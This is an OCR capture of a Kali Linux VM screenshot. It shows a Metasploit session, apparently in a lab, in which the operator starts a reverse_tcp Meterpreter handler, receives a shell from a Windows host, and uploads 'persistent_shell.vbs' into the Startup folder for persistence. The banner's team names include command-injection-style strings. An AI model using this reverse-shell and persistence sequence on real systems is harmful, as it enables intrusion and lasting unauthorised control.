 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
Windows 10
Apps Places
Jun 6 17:38
4% 25% 0.0 kB 0.0 kB
root@ares: /home
*burner_herz0g* *Kill$hot*ConEmu*
*here_there_be_trolls* *;echo"hacked"*
*r4t5_*6rung4nd4*NYUSEC* *karamel4e*
*IkastenIO*TWC*balkansec* *cybersecurity.li*
*TofuEelRoll*Trash Pandas* *OneManArmy*cyb3r_w1z4rd5*
*Astra*Got Schwartz?*tmux* *AreYouStuck*Mr.Robot.0*
*\nls*Juicy white peach* *EPITA Rennes*
*HackerKnights* *guildOfGengar*Titans*
*Pentest Rangers* *The Libbyrators*
*placeholder name*bitup* *JeffTadashi*Mikeal*
*UCASers*onotch* *ky_dong_day_song*
*NeNiNuMmOk* *JustForFun!*
*Maux de tête*LalaNG* *g3tsh3Lls0on*
*crr0tz*z3r0p0rn*clueless* *Phở Đặc Biệt*Paradox*
*HackWara* *KaRIPux*inf0sec*
*Kugelschreibertester* *bluehens*Antoine77*
*icemasters* *genxy*TRADE_NAMES*
*Spartan's Ravens* *BadByte*fontwang_tw*
*g0ldd1gg3rs*pappo* *ghoti*
*Les CRACKS*c0dingRabbits* *LinuxRiders*
*2Cr4Sh*RecycleBin* *Jalan Durian*
*ExploitStudio* *WPICSC*logaritm*
*Car RamRod*0x41414141* *Orv1ll3*team-fm4dd*
*Björkson*FlyingCircus* *PwnHub*H4X0R*Yanee*
*Securifera*hot cocoa* *Et3rnal*PelarianCP*
*n00bytes*DNC&G*guildzero*dorko*tv*42*{EHF}*CarpeDien*Flamin-Go*BarryWhite*XUcyber*FernetInjection*DCcurity*
*Mars Explorer*ozen_cfw*Fat Boys*Simpatico*nzdjb*Isec-U.O*The Pomorians*T35H*H@wk33*JetJ*OrangeStar*Team Corgi*
*D0g3*0itch*OffRes*LegionOfRinf*UniWA*wgucoo*Pr0ph3t*L0ner*_n00bz*OSINT Punchers*Tinfoil Hats*Hava*Team Neu*
*Cyb3rDoctor*Techlock Inc*kinakomochi*DubbelDopper*bubbasnmp*w*Gh0st$*tyl3rsec*LUCKY_CLOVERS*ev4d3rx10-team*ir4n6*
*PEQUI_ctf*HKLBGD*L3o*5 bits short of a byte*UCM*ByteForc3*Death_Geass*Stryk3r*WooT*Raise The Black*CTErr0r*
*Individual*mikejam*Flag Predator*klandes*_no_Skids*SQ.*CyberOWL*Ironhearts*Kizzle*gauti*
*San Antonio College Cyber Rangers*sam.ninja*Akerbeltz*cheeseroyale*Ephyra*sard city*OrderingChaos*Pickle_Ricks*
*Hex2Text*defiant*hefter*Flaggermeister*Oxford Brookes University*OD1E*noob_noob*Ferris Wheel*Ficus*ONO*jameless*
*Log1c_b0mb*dr4k0t4*0th3rs*dcua*cccchhhh6819*Manzara's Magpies*pwn4lyfe*Droogy*Shrubhound Gang*ssociety*HackJWU*
*asdfghjkl*n00bi3*i-cube warriors*WhateverThrone*Salvat0re*Chadsec*0x1337deadbeef*StarchThingIDK*Tieto_alaviiva_turva*
*InspiV*RPCA Cyber Club*kurage0verfl0w*lammm*pelicans_for_freedom*switchteam*tim*departedcomputerchairs*cool_runnings*
*chads*SecureShell*EetIetsHekken*CyberSquad*P&K*Trident*RedSeer*SOMA*EVM*BUckys_Angels*OrangeJuice*DemDirtyUserz*
*OpenToAll*Born2Hack*Bigglesworth*NIS*10Monkeys1Keyboard*TNGCrew*Cla55N0tF0und*exploits33kr*root_rulzz*InfosecIITG*
*superusers*H@rdT0R3m3b3r*operators*NULL*stuxCTF*mHackresciallo*Eclipse*Gingabeast*Hamad*Immortals*arasan*MouseTrap*
*damn_sadboi*tadaaa*null2root*HowestCSP*fezfezf*LordVader*Fl@g_Hunt3rs*bluenet*P@Ge2mE*
=[ metasploit v6.4.64-dev ]
+ -- --=[ 2519 exploits - 1296 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.56.128
LHOST => 192.168.56.128
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.128:4444
[*] Sending stage (177734 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.128:4444 -> 192.168.56.102:49691) at 2025-06-06 17:36:58 +0530
meterpreter > upload /home/persistent_shell.vbs "C:\\Users\\A\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\"
[*] Uploading : /home/persistent_shell.vbs -> C:\Users\A\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\persistent_shell.vbs
[*] Completed : /home/persistent_shell.vbs -> C:\Users\A\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\persistent_shell.vbs
meterpreter >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.